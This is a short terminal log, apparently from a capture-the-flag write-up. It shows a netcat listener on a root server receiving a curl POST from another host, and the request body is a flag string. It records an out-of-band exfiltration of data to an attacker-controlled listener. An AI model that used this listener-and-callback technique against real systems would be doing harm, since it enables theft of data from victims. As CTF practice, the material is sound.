 [root@iZbp11itscfjc6krfuse8xZ ~]# nc -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:19810.
POST / HTTP/1.1
Host: 116.62.243.231:1234
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded

flag{7e10b9ed-5391-469a-962e-f5b00e548bee}